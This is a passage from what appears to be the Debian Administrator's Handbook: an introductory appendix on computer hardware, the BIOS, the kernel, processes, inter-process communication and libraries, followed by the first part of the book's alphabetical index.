Let us start with a basic reminder that a computer is, first and foremost, a set of hardware elements. There is generally a main board, with one (or more) processor(s), some RAM, device controllers, and extension slots for option boards (for other device controllers). Most noteworthy among these controllers are IDE (Parallel ATA), SCSI and Serial ATA, for connecting to storage devices such as hard disks. Other controllers include USB, which is able to host a great variety of devices (ranging from webcams to thermometers, from keyboards to home automation systems) and IEEE\_1394 (Firewire). These controllers often allow connecting several devices so the complete subsystem handled by a controller is therefore usually known as a "bus". Option boards include graphics cards (where monitor screens will be plugged in to), sound cards, network interface cards, and so on. Some main boards are pre-built with these features, and don't need option boards.

#### IN PRACTICE

Checking that the hardware works

Checking that a piece of hardware works can be tricky. On the other hand, proving that it doesn't work is sometimes quite simple.

A hard disk drive is made of spinning platters and moving magnetic heads. When a hard disk is powered up, the platter motor makes a characteristic whir. It also dissipates energy as heat. Consequently, a hard disk drive that stays cold and silent when powered up is broken.

Network cards often include LEDs displaying the state of the link. If a cable is plugged in and leads to a working network hub or switch, at least one LED will be on. If no LEDs lights, either the card itself, the network device, or the cable between them, is faulty. The next step is therefore testing each component individually.

Some option boards — especially 3D video cards — include cooling devices, such as heat sinks and/or fans. If the fan does not spin even though the card is powered up, a plausible explanation is the card overheated. This also applies to the main processor(s) located on the main board.

#### B.3.2. The Starter: the BIOS

Hardware, on its own, is unable to perform useful tasks without a corresponding piece of software driving it. Controlling and interacting with the hardware is the purpose of the operating system and applications. These, in turn, require functional hardware to run.

This symbiosis between hardware and software does not happen on its own. When the computer is first powered up, some initial setup is required. This role is assumed by the BIOS, a tiny piece of software embedded into the main board that runs automatically upon power-up. Its primary task is searching for software it can hand over control to. Usually, this involves looking for the first hard disk with a boot sector (also known as the *master boot record* or MBR), loading that boot sector, and running it. From then on, the BIOS is usually not involved (until the next boot).

#### TOOL

Setup, the BIOS configuration tool

The BIOS also contains a piece of software called Setup, designed to allow configuring aspects of the computer. In particular, it allows choosing which boot device is preferred (for instance, the floppy disk or CD-ROM drive), setting the system clock, and so on. Starting Setup usually involves pressing a key very soon after the computer is powered on. This key is often **Del** or **Esc**, sometimes **F2** or **F10**. Most of the time, the choice is flashed on screen while booting.

The boot sector, in turn, contains another tiny piece of software, called the bootloader, whose purpose is to find and run an operating system. Since this bootloader is not embedded in the main board but loaded from disk, it can be smarter than the BIOS, which explains why the BIOS does not load the operating system by itself. For instance, the bootloader (often GRUB on Linux systems) can list the available operating systems and ask the user to choose one. Usually, a timeout and default choice is provided. Sometimes the user can also choose to add parameters to pass to the kernel, and so on. Eventually, a kernel is found, loaded into memory, and executed.

The BIOS is also in charge of detecting and initializing a number of devices. Obviously, this includes the IDE/SATA devices (usually hard disk(s) and CD/DVD-ROM drives), but also PCI devices. Detected devices are often listed on screen during the boot process. If this list goes by too fast, use the **Pause** key to freeze it for long enough to read. Installed PCI devices that don't appear, are a bad omen. At worst, the device is faulty. At best, it is merely incompatible with the current version of the BIOS or main board. PCI specifications evolve, and old main boards are not guaranteed to handle newer PCI devices.

## B.3.3. The Kernel

Both the BIOS and the bootloader only run for a few seconds each; now we're getting to the first piece of software that runs for a longer time, the operating system kernel. This kernel assumes the role of a conductor in an orchestra, and ensures coordination between hardware and software. This role involves several tasks including: driving hardware, managing processes, users and permissions, the filesystem, and so on. The kernel provides a common base to all other programs on the system.

## B.3.4. The User Space

Although everything that happens outside of the kernel can be lumped together under "userspace", we can still separate it into software layers. However, their interactions are more complex than before, and the classifications may not be as simple. An application commonly uses libraries, which in turn involve the kernel, but the communications can also involve other programs, or even many libraries calling each other.

## **B.4. Some Tasks Handled by the Kernel**

## B.4.1. Driving the Hardware

The kernel is, first and foremost, tasked with controlling the hardware parts, detecting them, switching them on when the computer is powered on, and so on. It also makes them available to higher-level software with a simplified programming interface, so applications can take advantage of devices without having to worry about details such as which extension slot the option board is plugged into. The programming interface also provides an abstraction layer; this allows video-conferencing software, for example, to use a webcam independently of its make and model. The software can just use the *Video for Linux* (V4L) interface, and the kernel translates the function calls of this interface into the actual hardware commands needed by the specific webcam in use.

The kernel exports many details about detected hardware through the /proc/ and /sys/ virtual filesystems. Several tools summarize those details. Among them, lspci (in the *pciutils* package) lists PCI devices, lsusb (in the *usbutils* package) lists USB devices, and lspcmcia (in the *pcmciautils* package) lists PCMCIA cards. These tools are very useful for identifying the exact model of a device. This identification also allows more precise searches on the web, which in turn, lead to more relevant documents.

```
$ lspci
[...]
00:02.1 Display controller: Intel Corporation Mobile 915GM/GMS/910GML Express
   ➡ Graphics Controller (rev 03)
00:1c.0 PCI bridge: Intel Corporation 82801FB/FBM/FR/FW/FRW (ICH6 Family) PCI
   00:1d.0 USB Controller: Intel Corporation 82801FB/FBM/FR/FW/FRW (ICH6 Family)
   ■ USB UHCI #1 (rev 03)
[...]
01:00.0 Ethernet controller: Broadcom Corporation NetXtreme BCM5751 Gigabit
   ➡ Ethernet PCI Express (rev 01)
02:03.0 Network controller: Intel Corporation PRO/Wireless 2200BG Network

→ Connection (rev 05)

$ lsusb
Bus 005 Device 004: ID 413c:a005 Dell Computer Corp.
Bus 005 Device 008: ID 413c:9001 Dell Computer Corp.
Bus 005 Device 007: ID 045e:00dd Microsoft Corp.
Bus 005 Device 006: ID 046d:c03d Logitech, Inc.
[...]
Bus 002 Device 004: ID 413c:8103 Dell Computer Corp. Wireless 350 Bluetooth
```

**Example B.1** Example of information provided by lspci and lsusb

These programs have a -v option, that lists much more detailed (but usually not necessary) information. Finally, the lsdev command (in the *procinfo* package) lists communication resources used by devices.

Applications often access devices by way of special files created within /dev/ (see sidebar "Device access permissions" (page 158)). These are special files that represent disk drives (for instance, /dev/hda and /dev/sdc), partitions (/dev/hda1 or /dev/sdc3), mice (/dev/input/mouse0), keyboards (/dev/input/event0), soundcards (/dev/snd/\*), serial ports (/dev/ttyS\*), and so on.

## B.4.2. Filesystems

Filesystems are one of the most prominent aspects of the kernel. Unix systems merge all the file storages into a single hierarchy, which allows users (and applications) to access data simply by knowing its location within that hierarchy.

The starting point of this hierarchical tree is called the root, /. This directory can contain named subdirectories. For instance, the home subdirectory of / is called /home/. This subdirectory can, in turn, contain other subdirectories, and so on. Each directory can also contain files, where the actual data will be stored. Thus, the /home/rmas/Desktop/hello.txt name refers to a file named hello.txt stored in the Desktop subdirectory of the rmas subdirectory of the home directory present in the root. The kernel translates between this naming system and the actual, physical storage on a disk.

Unlike other systems, there's only one such hierarchy, and it can integrate data from several disks. One of these disks is used as the root, and the others are "mounted" on directories in the hierarchy (the Unix command is called mount); these other disks are then available under these "mount points". This allows storing users' home directories (traditionally stored within /home/) on a second hard disk, which will contain rhertzog and rmas directories. Once the disk is mounted on /home/, these directories become accessible at their usual locations, and paths such as /home/rmas/Desktop/hello.txt keep working.

There are many filesystems, corresponding to many ways of physically storing data on disks. The most widely known are *ext2*, *ext3* and *ext4*, but others exist. For instance, *vfat* is the system that was historically used by DOS and Windows operating systems, which allows using hard disks under Debian as well as under Windows. In any case, a filesystem must be prepared on a disk before it can be mounted and this operation is known as "formatting". Commands such as mkfs. ext3 (where mkfs stands for *MaKe FileSystem*) handle formatting. These commands require, as a parameter, a device file representing the partition to be formatted (for instance, /dev/sda1). This operation is destructive and should only be run once, except if one deliberately wishes to wipe a filesystem and start afresh.

There are even network filesystems, such as NFS, where data is not stored on a local disk. Instead, data is transmitted through the network to a server that stores and retrieves them on demand. The filesystem abstraction shields users from having to care: files remain accessible in their usual hierarchical way.

Short Remedial Course

## **B.4.3. Shared Functions**

Since a number of the same functions are used by all software, it makes sense to centralize them in the kernel. For instance, shared filesystem handling allow any application to simply open a file by name, without needing to worry where the file is stored physically. The file can be stored in several different slices on a hard disk, or split across several hard disks, or even stored on a remote file server. Shared communication functions, are used by applications to exchange data independently of the way the data is transported. For instance, transport could be over any combination of local or wireless networks, or over a telephone landline.

## **B.4.4.** Managing Processes

A process is a running instance of a program. This requires memory to store both the program itself and its operating data. The kernel is in charge of creating and tracking them. When a program runs, first the kernel sets aside memory, then loads the executable code from the filesystem into it, and then starts the code running. It keeps information about this process, the most visible of which, is an identification number known as *pid* (*process identifier*).

Unix-like kernels (including Linux), and like most other modern operating systems, are able of "multi-tasking". In other words, they allow running many processes "at the same time". There's actually only one running process at any one time, but the kernel cuts time into small slices and runs each process in turn. Since these time slices are very short (in the millisecond range), they create the illusion of processes running in parallel, although they're actually only active during some time intervals and idle the rest of the time. The kernel's job is to adjust its scheduling mechanisms to keep that illusion, while maximizing the global system performance. If the time slices are too long, the application may lack in snappiness and user interactivity. Too short, and the system loses time switching tasks too frequently. These decisions can be tweaked with process priorities. High-priority processes will run for longer and more frequent time slices than low-priority processes.

## NOTE

Multi-processor systems (and variants)

The restriction described here is only a corner case. The actual restriction is that there can only be one running process *per processor core* at a time. Multiprocessor, multi-core or "hyper-threaded" systems allow several processes to run in parallel. The same time-slicing system is still used, though, so as to handle cases where there are more active processes than available processor cores. This is the usual case: a basic system, even a mostly idle one, almost always has tens of running processes.

Of course, the kernel allows running several independent instances of the same program. But each can only access its own time slices and memory. Their data thus remain independent.

## B.4.5. Rights Management

Unix-like systems are also multi-user. They provide a rights management system that allows separate groups and users, and for choosing to permit or block actions based on permissions. The kernel manages, for each process, data allowing permission checking. Most of the time, this means the process' "identity" is the same as the user that started it. And, the process is only able to take user permitted actions. For instance, trying to open a file requires the kernel to check the process identity against access permissions (for more details on this particular example, see Section 9.3, "Managing Rights" (page 195)).

## **B.5.** The User Space

"User-space" refers to the runtime environment of normal (as opposed to kernel) processes. This does not necessarily mean these processes are actually started by users because a standard system routinely has several "daemon" processes running before the user even opens a session. Daemon processes are user-space processes.

#### B.5.1. Process

When the kernel gets past its initialization phase, it starts the very first process, init. Process #1 alone is very rarely useful by itself, and Unix-like systems run with a whole lifecycle of processes.

First of all, a process can clone itself (this is known as a *fork*). The kernel allocates a new, but identical, process memory space, and another process to use it. At this point in time, the only difference between these two processes is their *pid*. The new process is customarily called a child process, and the process whose *pid* doesn't change, is called the parent process.

Sometimes, the child process continues to lead its own life independently from its parent, with its own data copied from the the parent process. In many cases, though, this child process executes another program. With a few exceptions, its memory is simply replaced by that of the new program, and execution of this new program begins. One of the very first actions of process number 1 thus is to duplicate itself (which means there are, for a tiny amount of time, two running copies of the same init process), but the child process is then replaced by the first system initialization script, usually /etc/init.d/rcS. This script, in turn, clones itself and runs several other programs. At some point, one process among init's offspring starts a graphical interface for users to log in to (the actual sequence of events is described in more details in Section 9.1, "System Boot" (page 184)).

When a process finishes the task for which it was started, it terminates. The kernel then recovers the memory assigned to this process, and stops giving it slices of running time. The parent process is told about its child process being terminated, which allows a process to wait for the completion of a task it delegated to a child process. This behaviour is plainly visible in command-line interpreters (known as *shells*). When a command is typed into a shell, the prompt

only comes back when the execution of the command is over. Most shells allow for running the command in the background, it is a simple matter of adding an & to the end of the command. The prompt is displayed again right away, which can lead to problems if the command needs to display data of its own.

#### B.5.2. Daemons

A "daemon" is a process started automatically by the boot sequence. It keeps running (in the background) to perform maintenance tasks or provide services to other processes. This "background task" is actually arbitrary, and does not match anything particular from the system's point of view. They are simply processes, quite similar to other processes, which run in turn when their time slice comes. The distinction is only in the human language: a process that runs with no interaction with a user (in particular, without any graphical interface) is said to be running "in the background" or "as a daemon".

#### **VOCABULARY**

Daemon, demon, a derogatory term?

Although *daemon* term shares its Greek etymology with *demon*, the former does not imply diabolical evil, instead, it should be understood as a kind-of helper spirit. This distinction is subtle enough in English, but it's even worse in other languages where the same word is used for both meanings.

Several such daemons are described in detail in Chapter 9, Unix Services (page 184).

## **B.5.3.** Inter-Process Communications

An isolated process, whether a daemon or an interactive application, is rarely useful on its own, which is why there are several methods allowing separate processes to communicate together, either to exchange data or to control one another. The generic term referring to this is *interprocess communication*, or IPC for short.

The simplest IPC system is to use files. The process that wishes to send data writes it into a file (with a name known in advance), while the recipient only has to open the file and read its contents.

In the case where one does not wish to store data on disk, one can use a *pipe*, which is simply an object with two ends; bytes written in one end, are readable at the other. If the ends are controlled by separate processes, this leads to a simple and convenient inter-process communication channel. Pipes can be classified into two categories: named pipes, and anonymous pipes. A named pipe is represented by an entry on the filesystem (although the transmitted data is not stored there), so both processes can open it independently if the location of the named pipe is known beforehand. In cases where the communicating processes are related (for instance, a parent and its child process), the parent process can also create an anonymous pipe before forking, and the child inherits it. Both processes will then be able to exchange data through the pipe without needing the filesystem.

#### IN PRACTICE

#### A concrete example

Let's describe in some detail what happens when a complex command (a pipeline) is run from a shell. We assume we have a bash process (the standard user shell on Debian), with pid 4374; into this shell, we type the command: 1s | sort .

The shell first interprets the command typed in. In our case, it understands there are two programs (ls and sort), with a data stream flowing from one to the other (denoted by the | character, known as *pipe*). bash first creates an unnamed pipe (which initially exists only within the bash process itself).

Then the shell clones itself; this leads to a new bash process, with *pid* #4521 (*pids* are abstract numbers, and generally have no particular meaning). Process #4521 inherits the pipe, which means it is able to write in its "input" side; bash redirects its standard output stream to this pipe's input. Then it executes (and replaces itself with) the ls program, which lists the contents of the current directory. Since ls writes on its standard output, and this output has previously been redirected, the results are effectively sent into the pipe.

A similar operation happens for the second command: bash clones itself again, leading to a new bash process with pid #4522. Since it is also a child process of #4374, it also inherits the pipe; bash then connects its standard input to the pipe output, then executes (and replaces itself with) the sort command, which sorts its input and displays the results.

All the pieces of the puzzle are now set up: 1s writes the list of files in the current directory into the pipe; sort reads this list, sorts it alphabetically, and displays the results. Processes numbers #4521 and #4522 then terminate, and #4374 (which was waiting for them during the operation), resumes control and displays the prompt to allow the user to type in a new command.

Not all inter-process communications are used to move data around though. In many situations, the only information that needs to be transmitted are control messages such as "pause execution" or "resume execution". Unix (and Linux) provides a mechanism known as *signals*, through which a process can simply send a signal (chosen within a fixed list of a few tens of predefined signals) to another process. The only requirement is to know the *pid* of the target.

For more complex communications, there are also mechanisms allowing a process to open access, or share, part of its allocated memory to other processes. Memory then shared between them, allows moving data across.

Finally, network connections can also help processes communicate; these processes can even be running on different computers, possibly thousands of kilometers apart.

It is quite standard for a typical Unix-like system to make use of all these mechanisms to various degrees.

## B.5.4. Libraries

Function libraries play a crucial role in a Unix-like operating system. They are not proper programs, since they cannot be executed on their own, but collections of code fragments that can be used by standard programs. Among the common libraries, the most noteworthy include:

- the standard C library (*glibc*), which contains basic functions such as ones to open files or network connections, and others facilitating interactions with the kernel;
- graphical toolkits, Gtk+ and Qt, allowing many programs to reuse the graphical objects they provide;
- the libpng library, that allows loading, interpreting and saving images in the PNG format.

Thanks to those libraries, applications can reuse existing code. Their development is thus correspondingly simplified, in particular when many applications reuse the same functions. Since libraries are often developed by different persons, the global development of the system is closer to Unix's historical philosophy.

#### **CULTURE**

The Unix Way: one thing at a time

One of the fundamental concepts that underlies the Unix family of operating systems is that each tool should only do one thing, and do it well; applications can then reuse these tools to build more advanced logic on top. This Way can be seen in many incarnations. Shell scripts may be the best example: they assemple complex sequences of very simple tools (such as grep, wc, sort, uniq and so on). Another implementation of this philosophy can be seen in code libraries: the *libpng* library allows reading and writing PNG images, with different options and in different ways, but it does only that; no question of including functions that display or edit images.

Moreover, these libraries are often referred to as "shared libraries", since the kernel is able to only load them into memory once, even if several processes use the same library at the same time. This allows saving memory, when compared with the opposite (hypothetical) situation where the code for a library would be loaded as many times as there are processes using it.

# Index

| _                                   | 10BASE-T, <b>147</b>                        |
|-------------------------------------|---------------------------------------------|
| .d, 110                             | 10GBASE-T, 147                              |
| .desktop, 357                       | 32/64 bits, choice, 53                      |
| .htaccess, 272                      | 64Studio, <mark>18</mark>                   |
| /boot/grub/menu.lst, 166            | 6bone, 238                                  |
| /etc/apt/apt.conf.d/, 110           |                                             |
| /etc/apt/preferences, 111           | A                                           |
| /etc/apt/sources.list, 102          | A, DNS record, 240                          |
| /etc/bind/named.conf, 241           | AAAA, DNS record, <mark>240</mark>          |
| /etc/default/nfs-common, 277        | account                                     |
| /etc/default/nfs-kernel-server, 277 | administrator account, 58, 170              |
| /etc/default/ntpdate, 169           | creation, 157                               |
| /etc/exports, 278                   | disable, <mark>156</mark>                   |
| /etc/fstab, 171                     | ACPI, 218                                   |
| /etc/group, 157                     | acpid, <mark>218</mark>                     |
| /etc/hosts, 152, 153                | activity, history, 384                      |
| /etc/init.d/rcS, 184                | activity, monitoring, 383                   |
| /etc/init.d/rcS.d/, 184             | add a user to a group, 158                  |
| /etc/menu-methods/, 357             | adduser, 157                                |
| /etc/pam.d/common-account, 292      | administration, interfaces, 198             |
| /etc/pam.d/common-auth, 292         | ADSL, modem, 150                            |
| /etc/pam.d/common-password, 292     | Advanced Configuration and Power Interface, |
| /etc/passwd, 154                    | 218                                         |
| /etc/samba/smbpasswd, 281           | Advanced Package Tool, 102                  |
| /etc/shadow, 155                    | Advanced Power Management, 218              |
| /etc/sudoers, 170                   | Afterstep, 356                              |
| /etc/timezone, 168                  | Agnula, <mark>18</mark>                     |
| /proc/, 152                         | AH, protocol, <mark>231</mark>              |
| /sys/, 152                          | aide (Debian package), <mark>386</mark>     |
| /usr/share/doc/, 11                 | Akkerman, Wichert, 12                       |
| /usr/share/menu/, 357               | alias, <mark>255</mark>                     |
| /usr/share/zoneinfo/, 168           | virtual domain, <mark>255</mark>            |
| /var/lib/dpkg/, 84                  | alien, 98                                   |
| ~, 159                              | alioth, 18                                  |
| 1000BASE-T, 147                     | Allow from, Apache directive, 273           |
| 100BASE-T, 147                      | AllowOverride, Apache directive, 271, 272   |

| alternative, 356                  | aptitude full-upgrade, 110       |
|-----------------------------------|----------------------------------|
| am-utils, <mark>173</mark>        | aptitude install, 107            |
| amanda, <mark>210</mark>          | aptitude purge, <mark>107</mark> |
| amd, <mark>173</mark>             | aptitude remove, 107             |
| amd64, <mark>45</mark>            | aptitude safe-upgrade, 109       |
| anacron, <mark>208</mark>         | aptitude search, 114             |
| analog, <mark>138</mark>          | aptitude show, 114               |
| Anjuta, <mark>365</mark>          | aptitude update, 107             |
| antivirus, <mark>265</mark>       | aptitude why, 116                |
| apache, <mark>268</mark>          | Aptosid, 435                     |
| Apache directives, 271, 273       | ar, <mark>76</mark>              |
| apache2-mpm-itk, <mark>268</mark> | architecture, 3, 44              |
| APM, 218                          | artistic license, 7              |
| apmd, <mark>218</mark>            | ASCII, 145                       |
| apropos, 132                      | assignment of names, 152         |
| APT, <mark>76, 102</mark>         | association, 2, 4                |
| configuration, 110                | assurance                        |
| header display, 114               | quality assurance, 19            |
| initial configuration, 67         | at, 207                          |
| interfaces, 115                   | ATA, 442                         |
| package search, 114               | atd, <mark>204</mark>            |
| pinning, <mark>111</mark>         | ATI, <mark>355</mark>            |
| preferences, 111                  | atq, <mark>207</mark>            |
| apt-cache, 114                    | atrm, 207                        |
| apt-cache dumpavail, 114          | author, upstream, 6              |
| apt-cache policy, 114             | auto-monteur, 173                |
| apt-cache search, 114             | autobuilder, 23                  |
| apt-cache show, 114               | autofs, 173                      |
| apt-cdrom, 104                    | automatic completion, 159        |
| apt-ftparchive, <mark>421</mark>  | automount, 173                   |
| apt-get, 106                      | Autopsy Forensic Browser, 407    |
| apt-get dist-upgrade, 110         | awk, 356                         |
| apt-get install, 107              | AWStats, 273                     |
| apt-get purge, 107                | awtats, 138                      |
| apt-get remove, 107               | azerty, <mark>145</mark>         |
| apt-get update, 107               | В                                |
| apt-get upgrade, 109              | backdoor, 406                    |
| apt-get.org, 105                  | backport, 105, 412               |
| apt-key, <mark>120</mark>         | backports.debian.org, 105        |
| apt-spy, 104                      | backup, 210                      |
| apt.conf.d/, 110                  | copy, 211                        |
| aptitude, 71, 106, 115            | on CD-ROM, 212                   |
| aptitude dist-upgrade, 110        | on tape, 213                     |
| 10,                               | 1° - 7                           |

| BackupPC, <mark>210</mark>                                  | Build-Depends, header field, 90           |
|-------------------------------------------------------------|-------------------------------------------|
| bash, <mark>158</mark>                                      | build-simple-cdd, 342                     |
| Basic Input/Output System, <mark>50</mark>                  | buildd, 24                                |
| BGP, <mark>238</mark>                                       | Buzz, 9                                   |
| bgpd, <mark>238</mark>                                      | bzip2, <mark>102</mark>                   |
| binary code, <mark>3</mark>                                 | bzr, <mark>20</mark>                      |
| bind9, <mark>241</mark>                                     |                                           |
| BIOS, 50, 442                                               | C                                         |
| Blackbox, 356                                               | C++, 356                                  |
| block (disk), <mark>209</mark>                              | cache, proxy, <mark>68</mark>             |
| block, mode, 158                                            | cc, 356                                   |
| Bo, 9                                                       | CD-ROM                                    |
| Bochs, 320                                                  | backup on CD-ROM, <mark>212</mark>        |
| bogue                                                       | bootable, 434                             |
| bug report, 15                                              | businesscard CD-ROM, 51                   |
| boot                                                        | installation CD-ROM, <mark>51</mark>      |
| loader, 53                                                  | netinst CD-ROM, 51                        |
| bootable CD-ROM, <mark>434</mark>                           | CD-ROM vendor, 51                         |
| booting                                                     | certificate                               |
| the system, 184                                             | X.509, 225                                |
| bootloader, 53, 69, 160                                     | chage, 156                                |
| Breaks, header field, 81                                    | chain, 376                                |
| bridge, 148                                                 | changelog.Debian.gz, 135                  |
| broadcast, 148                                              | character set, 144                        |
| broken dependency, 93                                       | character, mode, 158                      |
| browser, Web, 364                                           | checksecurity, 386                        |
| Bruce Perens, 9                                             | chfn, 156                                 |
| BSD, 34                                                     | chgrp, 197                                |
| BSD license, 7                                              | chmod, 197                                |
| BTS, 14                                                     | choice, 356                               |
| bubblefishymon, 384                                         | of country, 55                            |
| bubblemon, 384                                              | of language, 54                           |
| buffer                                                      | chown, 197                                |
| receive buffer, 378                                         | chsh, 156                                 |
| bug                                                         | CIFS, 279                                 |
| bug report, <mark>15</mark>                                 | clamay, 265                               |
| report a bug, 15                                            | clamav-milter, <mark>265</mark><br>client |
| severity, 14                                                |                                           |
| bug report, 139                                             | Jabber, 367                               |
| Bug Tracking System, <mark>14</mark>                        | NFS, 279                                  |
| bug тracking system, 14<br>bugs.debian.org, <mark>14</mark> | client/server architecture, 189 clock     |
| build daemon, <mark>24</mark>                               | synchronization, 169                      |
|                                                             | •                                         |
| Build-Depends, control field, 413                           | CNAME, DNS record, <mark>240</mark>       |

| CodeWeavers, 369 contrib, section, 103                              |       |
|---------------------------------------------------------------------|-------|
|                                                                     |       |
| Collaborative Work, 366 control, 78                                 |       |
| Collins, Ben, 12 control sum, 385                                   |       |
| command line interface, 158 control, of traffic, 236                |       |
| command line interpreter, 132 control.tar.gz, 84                    |       |
| command scheduling, 204 copy, backup copy, 211                      |       |
| command, interpreter, 158 copyleft, 9                               |       |
| Common Unix Printing System, 160 copyright, 136                     |       |
| common-account, 292 copyrights, 9                                   |       |
| common-auth, 292 CPAN, 83                                           |       |
| common-password, 292 creation                                       |       |
| comparison of versions, 97 of a group, 157                          |       |
| compilation, 3 of user accounts, 157                                |       |
| of a kernel, 173 cron, 204                                          |       |
| compiler, 3 crontab, 205                                            |       |
| Compose, key, 146 CrossOver, 369                                    |       |
| Concurrent Versions System, 20 crossover cable, 151                 |       |
| conffiles, 87 crypt, 154                                            |       |
| confidentiality csh, 158                                            |       |
| files, 66 CUPS, 160                                                 |       |
| config. debconf script. 86 cups, 160                                |       |
| configuration administration, 160                                   |       |
| files, 87                                                           |       |
| initial configuration of APT 67                                     |       |
| notwork                                                             |       |
| DHCP, 57 daemon, 138, 448                                           |       |
| static, 57 DAM, 14 static, 57 dansguardian, 287                     |       |
| of the kernel, 175  DATA, 261                                       |       |
| of the network, 148 database                                        |       |
| printing, 160 developer's database, 10                              |       |
| program configuration, 137 of groups, 154                           |       |
| configuration management, 20 of users, 154                          |       |
| conflicts, 81 daylight saving time, 168                             |       |
| Conflicts, header field, 81 DCF-77, 170                             |       |
| connection dch, 423                                                 |       |
| by ADSL modem, 150 DDPO, 19                                         |       |
| by PSTN modem, 149 debc, 423                                        |       |
| on demand, 150 debconf, 86, 199, 338                                |       |
| console-data, 145 debhelper, 424                                    |       |
| console-tools, 145 debi, 423                                        |       |
| constitution, 12 Debian Account Managers, 14                        |       |
| context, security context, 390 Debian Developer's Packages Overview | v, 19 |

| Debian Developer's Reterence, 423                       | dirvish, <mark>211</mark>         |
|---------------------------------------------------------|-----------------------------------|
| Debian France, <mark>4</mark>                           | Disable an account, 156           |
| Debian Free Software Guidelines, 7                      | display manager, 195              |
| Debian Maintainer, <mark>425</mark>                     | distribution                      |
| Debian Policy, <mark>11</mark>                          | commercial distribution, XVII     |
| Debian Project Leader, <mark>12</mark>                  | commercial Linux distribution, 35 |
| debian-admin, <mark>19</mark>                           | community Linux distribution, 35  |
| debian-cd, <mark>3, 340</mark>                          | Linux distribution, XVII          |
| Debian-Edu, <mark>17</mark>                             | Distrowatch, 436                  |
| debian-installer, <mark>4, 50</mark>                    | dkms, <mark>178</mark>            |
| debian-multimedia, <mark>18</mark>                      | dm-crypt, <mark>66</mark>         |
| debian-user, <mark>139</mark>                           | DNAT, 223                         |
| debian.net, <mark>106</mark>                            | DNS, 153, 240                     |
| debsums, <mark>385</mark>                               | automated updates, 245            |
| debtags, <mark>129</mark>                               | zone, <mark>240</mark>            |
| debuild, <mark>423</mark>                               | DNS record, 241                   |
| deletion of a group, <mark>157</mark>                   | DNSSEC, 241                       |
| DeMuDi, <mark>18</mark>                                 | doc-linux-fr-html, 136            |
| denial of service, <mark>387</mark>                     | doc-linux-html, 136               |
| Deny from, Apache directive, <mark>273</mark>           | documentation, 132, 135           |
| dependency, <mark>79</mark>                             | location, 11                      |
| Depends, header field, 79                               | domain                            |
| deployment, <mark>336</mark>                            | name, <mark>152</mark>            |
| derivative distribution, 17                             | virtual <mark>, 255</mark>        |
| desktop, remote graphical desktop, 194                  | domain controller, 280            |
| Destination NAT, <mark>223</mark>                       | Domain Name Service, 153          |
| detection, intrusion, <mark>387</mark>                  | dpkg, <mark>76, 92</mark>         |
| developers                                              | dpkg, internal operation, 86      |
| Debian developers, 10                                   | dpkg-reconfigure, 199             |
| developer's database, 10                                | dpkg-source, 91                   |
| device                                                  | DPL, 12                           |
| access permissions, 158                                 | dput, 424                         |
| multi-disk device, 65                                   | DSC file, 88                      |
| devscripts, <mark>423</mark>                            | dselect, 72                       |
| DFSG <mark>, 7</mark>                                   | dsl-provider, 150                 |
| dh-make, <mark>424</mark>                               | DST, 168                          |
| DHCP, 149, 244                                          | dual boot, 53, 69                 |
| diald, 150                                              | dump, 213                         |
| diff, 15                                                | dupload, <mark>424</mark>         |
| diff.gz file, <mark>88</mark>                           | DVD-ROM                           |
| directives, Apache, <mark>271</mark> , <mark>273</mark> | businesscard DVD-ROM, 51          |
| directory, LDAP, <mark>287</mark>                       | installation DVD-ROM, 51          |
| DirectoryIndex, Apache directive, 271                   | netinst DVD-ROM, 51               |

| Dynamic Host Configuration Protocol, 244 | contidentiality, <mark>66</mark>      |
|------------------------------------------|---------------------------------------|
|                                          | logs, rotation, 170                   |
| E                                        | server, 276                           |
| easy-rsa, <mark>225</mark>               | special, 158                          |
| edquota, 209                             | system, <mark>62</mark>               |
| eGroupware, <mark>366</mark>             | files                                 |
| EHLO, 259                                | configuration files, 87               |
| Ekiga, 367                               | log files, 200                        |
| email                                    | logs, 138                             |
| filtering, <mark>254</mark>              | filesystem, 445                       |
| filtering on contents, 262               | network, <mark>276</mark>             |
| filtering on the recipient, 260          | Filesystem Hierarchy, 440             |
| filtering on the sender, 260             | filtering email, <mark>254</mark>     |
| software, 361                            | filtering rule, 376, 379              |
| Empathy, 367                             | fingerprint, 385                      |
| Emulating Windows, 369                   | Firefox, Mozilla, 364, 365            |
| encoding, 144                            | firewall, 376                         |
| Enforcement, Type Enforcement, 400       | IPv6, <mark>240</mark>                |
| EnhancesField header, 80                 | Firewire, 442                         |
| environment, 145                         | flamewar, 13                          |
| heterogeneous environment, 40            | FollowSymlinks, Apache directive, 271 |
| variable, <mark>159</mark>               | fork, 190, 447                        |
| environment variable, 159                | Foundation Documents, 5               |
| Epiphany, 364                            | free                                  |
| ESP, protocol, 231                       | software, 7                           |
| Etch, 9                                  | free software principles, 7           |
| eth0, 148                                | Freebox, 151                          |
| ethereal, 249                            | FreeBSD, 34                           |
| Ethernet, 147, 149                       | FreeDesktop.org, 358                  |
| Evolution, 361                           | Freenet6, 239                         |
| evolution-exchange, 362                  | freeze, 26                            |
| examples, location, 137                  | French localization, 144              |
| Excel, Microsoft, 369                    | Freshmeat, 136                        |
| ExecCGI, Apache directive, 271           | fstab, 171                            |
| execution                                | FTP (File Transfer Protocol), 275     |
| right, <mark>196</mark>                  | ftpmaster, 18                         |
| Exim, 252                                | Fully Automatic Installer (FAI), 337  |
| Experimental, 22, 105, 112               | FusionForge, 18, 368                  |
| Explanation, 113                         | fwbuilder, 381                        |
| exploring a Debian machine, 43           | ,                                     |
| exports, 278                             | G                                     |
| -                                        | GAIM, 366                             |
| F                                        | Garbee, Bdale, 12                     |
| file                                     | Garrett, Matthew, 218                 |
|                                          |                                       |

| gateway, <mark>222</mark>           | groupware, <mark>366</mark>                          |
|-------------------------------------|------------------------------------------------------|
| gconf, 359                          | GRUB, 69, 164                                        |
| gconftool-2, <mark>359</mark>       | GRUB 1, 165                                          |
| gdm, <mark>195, 355</mark>          | GRUB Legacy, 165                                     |
| Gecko, <mark>364</mark>             | grub-install, <mark>164, 165</mark>                  |
| GECOS, 154                          | GRUB 2, 164                                          |
| General Public License, 7           | GTK+, 358                                            |
| general resolution, 12              | guessnet, 152                                        |
| getent, <mark>157</mark>            | gui-apt-key, <mark>121</mark>                        |
| getty, 188                          | gzip, <mark>102</mark>                               |
| gid, 154                            |                                                      |
| git, <mark>20</mark>                | Н                                                    |
| Glade, 365                          | H323, <mark>367</mark>                               |
| GNOME, 358                          | Hamm, 9                                              |
| gnome, 358                          | hard drive, names, 162                               |
| GNOME Office, 368                   | hard link, 210                                       |
| gnome-system-monitor, 384           | heated debate, 13                                    |
| gnome-system-tools, 199             | HELO, 259                                            |
